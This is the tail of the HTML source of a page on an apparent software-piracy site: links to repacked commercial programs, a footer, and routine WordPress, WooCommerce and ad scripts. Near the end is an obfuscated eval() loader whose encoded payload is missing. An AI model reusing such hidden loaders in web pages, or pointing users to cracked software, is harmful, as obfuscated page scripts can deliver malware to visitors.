					<a href="https://nullpk.com/topaz-video-1-0-4-en/" rel="bookmark">Topaz Video 1.0.4 [En]</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://nullpk.com/fast-video-cutter-joiner-6-9-0-0-0-repack-portable-by-elchupacabra-ru-en/">
											<img alt="Fast Video Cutter Joiner 6.9.0.0.0 Repack (&#038; ​​Portable) by Elchupacabra [Ru/En]" title="Fast Video Cutter Joiner 6.9.0.0.0 Repack (&#038; ​​Portable) by Elchupacabra [Ru/En]" width="211" height="293" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20211%20293'%3E%3C/svg%3E" class="attachment-motioner-medium size-motioner-medium wp-post-image" alt="Fast Video Cutter Joiner 6.9.0.0.0 Repack (&#038; ​​Portable) by Elchupacabra [Ru/En]" title="Fast Video Cutter Joiner 6.9.0.0.0 Repack (&#038; ​​Portable) by Elchupacabra [Ru/En]" decoding="async" data-lazy-srcset="//nullpk.com/wp-content/uploads/2025/05/d92c7ab9fefed852e827153bc9db0c92.webp.webp 360w, //nullpk.com/wp-content/uploads/2025/05/d92c7ab9fefed852e827153bc9db0c92.webp-216x300.webp 216w" data-lazy-sizes="(max-width: 211px) 100vw, 211px" data-lazy-src="//nullpk.com/wp-content/uploads/2025/05/d92c7ab9fefed852e827153bc9db0c92.webp.webp" /><noscript><img alt="Fast Video Cutter Joiner 6.9.0.0.0 Repack (&#038; ​​Portable) by Elchupacabra [Ru/En]" title="Fast Video Cutter Joiner 6.9.0.0.0 Repack (&#038; ​​Portable) by Elchupacabra [Ru/En]" width="211" height="293" src="//nullpk.com/wp-content/uploads/2025/05/d92c7ab9fefed852e827153bc9db0c92.webp.webp" class="attachment-motioner-medium size-motioner-medium wp-post-image" alt="Fast Video Cutter Joiner 6.9.0.0.0 Repack (&#038; ​​Portable) by Elchupacabra [Ru/En]" title="Fast Video Cutter Joiner 6.9.0.0.0 Repack (&#038; ​​Portable) by Elchupacabra [Ru/En]" decoding="async" srcset="//nullpk.com/wp-content/uploads/2025/05/d92c7ab9fefed852e827153bc9db0c92.webp.webp 360w, //nullpk.com/wp-content/uploads/2025/05/d92c7ab9fefed852e827153bc9db0c92.webp-216x300.webp 216w" sizes="(max-width: 211px) 100vw, 211px" /></noscript>																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://nullpk.com/fast-video-cutter-joiner-6-9-0-0-0-repack-portable-by-elchupacabra-ru-en/" rel="bookmark">Fast Video Cutter Joiner 6.9.0.0.0 Repack (&#038; ​​Portable) by Elchupacabra [Ru/En]</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://nullpk.com/zbrush-guides-hair-sculpting-brushes-pack/">
											<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ZBrush guides hair sculpting brushes pack" data-lazy-src="//nullpk.com/wp-content/themes/motioner/img/thumb-medium.png" /><noscript><img src="//nullpk.com/wp-content/themes/motioner/img/thumb-medium.png" alt="ZBrush guides hair sculpting brushes pack" /></noscript>
																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://nullpk.com/zbrush-guides-hair-sculpting-brushes-pack/" rel="bookmark">ZBrush guides hair sculpting brushes pack</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

						
						
						
<div id="comments" class="themeform">
	
	
					<!-- comments open, no comments -->
			
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/group-rescued-from-sea-after-boat-sinks-off-guernsey/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://nullpk.com/wp-login.php?redirect_to=https%3A%2F%2Fnullpk.com%2Fgroup-rescued-from-sea-after-boat-sinks-off-guernsey%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--/#comments-->						
					</div>

				</div>
			</article><!--/.post-->
			</div>
</div><!--/.content-->

<div id="move-sidebar-content"></div>

			</div><!--/.main-inner-->
				
			<footer id="footer">
			
								<div id="footer-ads">
									</div><!--/#footer-ads-->
									
								
				<div id="footer-bottom">
					
					<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
						
					<div class="pad group">
						
						<div class="grid one-full">
							
															<img id="footer-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nullpk | Let&#039;s Learn Together" data-lazy-src="//nullpk.com/wp-content/uploads/2024/03/logo-nullpk-light.png"><noscript><img id="footer-logo" src="//nullpk.com/wp-content/uploads/2024/03/logo-nullpk-light.png" alt="Nullpk | Let&#039;s Learn Together"></noscript>
														
							<div id="copyright">
																	<p>Nullpk | Let&#039;s Learn Together &copy; 2026. All Rights Reserved.</p>
															</div><!--/#copyright-->
							
														
						</div>
						
						<div class="grid one-full">	
															<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="http://fb.com/nullpk" ><i class="fab fa-facebook" style="color: #8224e3;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Telegram" href="https://t.me/+wl6TlxBXFfVhZDg0" ><i class="fab fa-telegram" style="color: #1f87c4;"></i></a></li></ul>													</div>
						
					</div><!--/.pad-->

				</div><!--/#footer-bottom-->

			</footer><!--/#footer-->
		
		</div><!--/.main-->	
	
	</div><!--/#wrapper-inner-->
</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motioner/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <noscript>
            <div id='mdp-deblocker-js-disabled'>
                <div><h3 style="text-align: center">Please Enable JavaScript in your Browser to Visit this Site.</h3>
<h3> </h3></div>
            </div>
            <style>
                #mdp-deblocker-js-disabled {
                    position: fixed;
                    top: 0;
                    left: 0;
                    height: 100%;
                    width: 100%;
                    z-index: 999999;
                    text-align: center;
                    background-color: #FFFFFF;
                    color: #000000;
                    font-size: 40px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }
            </style>
        </noscript>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fifu-woo-css' href='//nullpk.com/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css?ver=5.3.1' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
/*# sourceURL=fifu-woo-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766752720' type='text/css' media='all' />
<script type="text/javascript" src="//nullpk.com/wp-content/themes/motioner/js/jquery.fitvids.js?ver=6.9" id="motioner-fitvids-js"></script>
<script type="text/javascript" src="//nullpk.com/wp-content/themes/motioner/js/scripts.js?ver=6.9" id="motioner-scripts-js"></script>
<script type="text/javascript" src="//nullpk.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://nullpk.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//nullpk.com/wp-content/themes/motioner/js/nav.js?ver=1766752674" id="motioner-nav-script-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
//# sourceURL=fifu-image-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=5.3.1" id="fifu-image-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nullpk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nullpk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var xXegD45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=xXegD45e[2][xXegD45e[1]](xXegD45e[0]);var h=g[xXegD45e[3]](0,e);var i=g[xXegD45e[3]](0,f);var j=d[xXegD45e[1]](xXegD45e[0])[xXegD45e[10]]()[xXegD45e[9]](function(a,b,c){if(h[xXegD45e[4]](b)!==-1)return a+=h[xXegD45e[4]](b)*(Math[xXegD45e[8]](e,c))},0);var k=xXegD45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||xXegD45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"FvZBrOHpo",6,4,38))</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
